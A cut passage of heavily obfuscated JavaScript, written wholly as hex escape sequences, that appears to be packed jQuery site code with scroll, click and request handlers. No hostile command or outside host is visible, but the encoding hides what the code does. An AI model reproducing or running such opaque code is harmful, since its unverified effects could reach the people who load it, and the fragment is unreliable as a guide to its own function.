5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x64\x5C\x27\x29\x29\x26\x26\x33\x34\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x51\x5C\x5C\x31\x66\x5C\x5C\x32\x55\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x31\x59\x5C\x5C\x32\x67\x5C\x5C\x31\x69\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x2C\x33\x42\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x36\x5C\x27\x29\x29\x26\x26\x33\x34\x5B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x27\x5D\x28\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x45\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x70\x5C\x27\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x55\x5C\x5C\x51\x5C\x5C\x37\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x31\x39\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x27\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x32\x7A\x3D\x46\x3B\x54\x28\x38\x43\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x76\x20\x33\x43\x3D\x7B\x7D\x3B\x33\x43\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x75\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x66\x5C\x27\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x5D\x3D\x36\x34\x2C\x33\x43\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x45\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x51\x5C\x27\x5D\x3D\x36\x34\x2C\x24\x28\x5A\x29\x5B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x33\x43\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x33\x44\x3D\x24\x28\x5A\x29\x3B\x24\x28\x31\x57\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x2C\x49\x28\x29\x7B\x76\x20\x34\x7A\x3D\x31\x75\x3B\x24\x28\x5A\x29\x5B\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x78\x3F\x33\x44\x5B\x34\x7A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4D\x29\x3A\x33\x44\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x31\x6D\x5C\x5C\x4C\x5C\x5C\x6C\x5C\x27\x5D\x28\x31\x4D\x29\x7D\x29\x2C\x33\x44\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x31\x4A\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x32\x6B\x3D\x31\x75\x3B\x54\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6D\x5C\x27\x29\x29\x7B\x49\x20\x38\x44\x28\x29\x7B\x76\x20\x34\x41\x3D\x32\x6B\x3B\x38\x45\x3D\x34\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x34\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x7D\x7D\x31\x33\x7B\x76\x20\x34\x42\x3D\x7B\x7D\x3B\x34\x42\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x3D\x31\x37\x2C\x24\x28\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x32\x6B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x42\x2C\x32\x70\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x34\x43\x3D\x46\x2C\x34\x44\x3D\x24\x28\x5A\x29\x3B\x24\x28\x31\x57\x29\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x5D\x28\x34\x43\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x2C\x49\x28\x29\x7B\x76\x20\x33\x45\x3D\x34\x43\x3B\x24\x28\x5A\x29\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x45\x3F\x34\x44\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4D\x29\x3A\x34\x44\x5B\x33\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x4D\x29\x7D\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x6D\x5C\x5C\x75\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x31\x39\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x39\x5C\x5C\x61\x5C\x5C\x47\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x31\x39\x5C\x5C\x51\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x33\x35\x3D\x46\x3B\x54\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x31\x44\x5C\x5C\x68\x5C\x5C\x6E\x5C\x27\x21\x3D\x3D\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x29\x7B\x49\x20\x38\x46\x28\x29\x7B\x76\x20\x33\x46\x3D\x33\x35\x3B\x38\x47\x28\x5A\x29\x5B\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2C\x33\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x7D\x31\x33\x7B\x76\x20\x36\x35\x3D\x24\x28\x5A\x29\x3B\x36\x35\x5B\x33\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x76\x20\x32\x41\x3D\x33\x35\x3B\x54\x28\x5C\x27\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x53\x5C\x5C\x32\x5C\x27\x3D\x3D\x3D\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x49\x20\x38\x48\x28\x29\x7B\x76\x20\x33\x36\x3D\x32\x41\x2C\x36\x36\x3D\x38\x49\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x27\x5D\x28\x29\x3B\x36\x36\x5B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x29\x5D\x28\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x48\x5C\x27\x29\x2B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x2B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x29\x7D\x7D\x31\x33\x7B\x76\x20\x34\x46\x3D\x7B\x7D\x3B\x34\x46\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x45\x5C\x27\x29\x5D\x3D\x31\x37\x2C\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x46\x2C\x32\x70\x29\x7D\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4D\x5C\x27\x5D\x28\x49\x28\x29\x7B\x76\x20\x33\x47\x3D\x46\x2C\x34\x47\x3D\x24\x28\x5A\x29\x2C\x36\x37\x3D\x34\x47\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x68\x5C\x27\x29\x5B\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x47\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x36\x38\x28\x34\x47\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2C\x38\x4A\x2C\x36\x37\x29\x7D\x29\x3B\x49\x20\x36\x39\x28\x33\x48\x2C\x33\x49\x29\x7B\x76\x20\x31\x5A\x3D\x46\x3B\x32\x37\x28\x76\x20\x33\x37\x3D\x31\x37\x3B\x33\x37\x3C\x33\x48\x5B\x33\x49\x5D\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x4D\x5C\x27\x5D\x3B\x33\x37\x2B\x2B\x29\x54\x28\x33\x48\x5B\x33\x49\x5D\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x33\x37\x5D\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x48\x5C\x27\x29\x5D\x3D\x3D\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x54\x28\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x55\x5C\x5C\x7A\x5C\x27\x29\x7B\x49\x20\x38\x4B\x28\x29\x7B\x76\x20\x34\x48\x3D\x31\x5A\x2C\x34\x49\x3D\x38\x4C\x28\x5A\x29\x3B\x34\x49\x5B\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x5D\x26\x26\x34\x49\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x47\x5C\x27\x5D\x28\x38\x4D\x28\x34\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x31\x5C\x27\x29\x29\x29\x7D\x7D\x31\x33\x7B\x76\x20\x36\x61\x3D\x33\x48\x5B\x33\x49\x5D\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x33\x37\x5D\x5B\x31\x5A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x5D\x3B\x38\x4E\x7D\x7D\x31\x68\x20\x36\x61\x7D\x49\x20\x36\x62\x28\x36\x63\x2C\x36\x64\x2C\x36\x65\x29\x7B\x76\x20\x33\x4A\x3D\x46\x2C\x36\x66\x3D\x36\x63\x5B\x36\x64\x5D\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x66\x5C\x5C\x6C\x5C\x27\x5D\x2C\x36\x67\x3D\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x45\x5C\x27\x29\x2B\x36\x65\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x31\x70\x5C\x27\x2B\x36\x66\x2B\x33\x4A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6F\x5C\x27\x29\x3B\x31\x68\x20\x36\x67\x7D\x49\x20\x36\x68\x28\x36\x69\x2C\x36\x6A\x29\x7B\x76\x20\x32\x30\x3D\x46\x3B\x54\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x48\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x58\x5C\x5C\x55\x5C\x5C\x74\x5C\x27\x29\x7B\x76\x20\x36\x6B\x3D\x36\x69\x5B\x36\x6A\x5D\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x44\x5C\x27\x29\x5D\x5B\x31\x37\x5D\x5B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x66\x5C\x5C\x6C\x5C\x27\x5D\x2C\x36\x6C\x3D\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x2B\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x6F\x5C\x27\x29\x2B\x36\x6B\x2B\x28\x32\x30\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x27\x29\x3B\x31\x68\x20\x36\x6C\x7D\x31\x33\x7B\x49\x20\x38\x4F\x28\x29\x7B\x76\x20\x33\x4B\x3D\x32\x30\x3B\x38\x50\x5B\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x5D\x28\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x2C\x38\x51\x28\x33\x4B\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x47\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x72\x29\x7D\x7D\x7D\x49\x20\x36\x6D\x28\x36\x6E\x2C\x36\x6F\x29\x7B\x76\x20\x32\x6C\x3D\x46\x2C\x33\x4C\x3D\x36\x6E\x5B\x36\x6F\x5D\x5B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x66\x5C\x5C\x6C\x5C\x27\x5D\x2C\x36\x70\x3D\x33\x4C\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x31\x37\x2C\x34\x4A\x29\x2C\x36\x71\x3D\x33\x4C\x5B\x5C\x27\x5C\x5C\x74\x5C\x5C\x4C\x5C\x5C\x6D\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x68\x5C\x27\x5D\x28\x38\x52\x2C\x38\x53\x29\x2C\x36\x72\x3D\x33\x4C\x5B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x54\x2C\x36\x73\x29\x2C\x36\x74\x3D\x38\x55\x5B\x38\x56\x28\x36\x71\x2C\x36\x73\x29\x2D\x31\x76\x5D\x2B\x5C\x27\x5C\x5C\x31\x66\x5C\x27\x2B\x36\x72\x2B\x5C\x27\x5C\x5C\x33\x71\x5C\x5C\x31\x66\x5C\x27\x2B\x36\x70\x2C\x36\x75\x3D\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x36\x74\x2B\x32\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x3B\x31\x68\x20\x36\x75\x7D\x49\x20\x34\x4B\x28\x36\x76\x2C\x34\x4C\x29\x7B\x76\x20\x31\x42\x3D\x46\x3B\x54\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x31\x44\x5C\x5C\x6E\x5C\x5C\x59\x5C\x27\x29\x7B\x76\x20\x36\x77\x3D\x24\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x66\x5C\x27\x5D\x28\x36\x76\x29\x2C\x32\x42\x3D\x36\x77\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x74\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x2C\x33\x4D\x3D\x32\x42\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x57\x5C\x5